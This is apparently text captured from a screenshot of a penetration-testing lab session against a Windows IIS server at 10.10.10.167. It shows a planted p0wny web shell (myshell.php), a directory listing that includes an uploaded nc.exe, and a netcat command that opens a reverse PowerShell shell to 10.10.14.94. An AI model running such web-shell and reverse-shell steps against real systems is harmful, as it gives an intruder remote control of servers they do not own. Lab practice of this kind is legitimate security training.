 Not Secure 10.10.10.167/myshell.php
p0wny@shell:C:\inetpub\wwwroot# dir
Volume in drive C has no label.
Volume Serial Number is C05D-877F
Directory of C:\inetpub\wwwroot
04/24/2020 12:36 AM <DIR> .
04/24/2020 12:36 AM <DIR> ..
11/05/2019 03:42 PM 7,867 about.php
11/20/2019 02:16 AM 7,350 admin.php
10/23/2019 05:02 PM <DIR> assets
11/05/2019 03:42 PM 479 create_category.php
11/05/2019 03:42 PM 585 create_product.php
11/05/2019 03:42 PM 904 database.php
11/05/2019 03:42 PM 423 delete_category.php
11/05/2019 03:42 PM 558 delete_product.php
11/05/2019 03:42 PM <DIR> images
11/19/2019 06:57 PM 3,145 index.php
11/05/2019 03:42 PM 17,128 LICENSE.txt
04/24/2020 12:18 AM 15,744 myshell.php
04/24/2020 12:26 AM 59,392 nc.exe
04/24/2020 12:36 AM 6 owned.txt
11/19/2019 07:07 PM 3,578 search_products.php
04/24/2020 12:33 AM 1,541 test.txt
11/05/2019 03:42 PM 498 update_category.php
11/05/2019 03:42 PM 4,056 update_product.php
11/12/2019 12:49 PM <DIR> uploads
11/05/2019 03:42 PM 2,933 view_product.php
17 File(s) 126,187 bytes
5 Dir(s) 43,609,575,424 bytes free
p0wny@shell:C:\inetpub\wwwroot# nc.exe 10.10.14.94 1234 -e powershell.exe